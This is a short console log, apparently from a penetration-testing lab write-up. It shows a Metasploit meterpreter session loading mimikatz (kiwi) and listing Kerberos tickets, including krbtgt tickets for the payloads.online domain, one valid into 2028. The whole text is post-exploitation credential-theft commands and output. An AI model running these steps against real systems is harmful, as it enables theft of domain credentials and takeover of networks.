 msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kerberos_ticket_
kerberos_ticket_list   kerberos_ticket_purge  kerberos_ticket_use
meterpreter > kerberos_ticket_list
[+] Kerberos tickets found in the current session.
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2018/11/21 11:33:20 ; 2018/11/21 21:33:20 ; 2018/11/28 11:33:20
   Server Name       : krbtgt/PAYLOADS.ONLINE @ PAYLOADS.ONLINE
   Client Name       : payloads @ payloads.online
   Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2018/11/21 11:23:38 ; 2028/11/18 11:23:38 ; 2028/11/18 11:23:38
   Server Name       : krbtgt/payloads.online @ payloads.online
   Client Name       : payloads @ payloads.online
   Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;